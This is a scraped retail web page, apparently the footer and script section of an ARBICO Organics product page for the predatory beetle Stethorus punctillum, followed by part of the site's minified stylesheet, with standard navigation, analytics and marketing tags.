                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1951');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                        
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1113310',
ecomm_pagetype: 'product',
ecomm_totalvalue: 140.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                              

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Stethorus punctillum",
     "ProductID": "1113301-G",
     "SKU": "1113301-G",
     "Categories": ["Spider Mites"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1113301_stethorus_punctillum_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/spider-mite-control",
     "Brand": "Evergreen Growers Supply",
     "Segment": "Mites",
     "Description": "Both the adult and larval stage of this predator consume hundreds of spider mites on cucumber and pepper plants.  Compatible with predatory mites.",
     "Latin": "Spider Mite Destroyer",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13801
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 